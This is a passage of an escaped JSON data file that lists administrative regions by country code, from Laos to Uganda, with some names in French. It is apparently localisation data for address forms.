Vientiane\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"El Kela\\u00e2 des Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-M\\u00e9dina\",\"mammn\":\"Marrakech-M\\u00e9nara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tanger-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"Stefan Voda\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Basse-Californie\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango Est\",\"KW\":\"Kavango Ouest\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zamb\\u00e8ze\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Grenade\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawat\\u016b-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panam\\u00e1 Ouest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalit\u00e9 M\u00e9tropolitaine de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan du Nord\",\"AGS\":\"Agusan du Sud\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Nord\",\"CAS\":\"Camarines Sud\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao du Nord\",\"DAS\":\"Davao du Sud\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Nord\",\"ILS\":\"Ilocos Sud\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao du Nord\",\"LAS\":\"Lanao du Sud\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Samar du Nord\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao du Nord\",\"SUR\":\"Surigao du Sud\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga du Nord\",\"ZAS\":\"Zamboanga du Sud\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Cachemire\",\"BA\":\"Baloutchistan\",\"TA\":\"R\\u00e9gions Tribales\",\"GB\":\"Gilgit-Baltistan\",\"IS\":\"Territoire F\\u00e9d\\u00e9ral d\\u2019Islamabad\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sind\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Province de Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mures\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba Nord\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\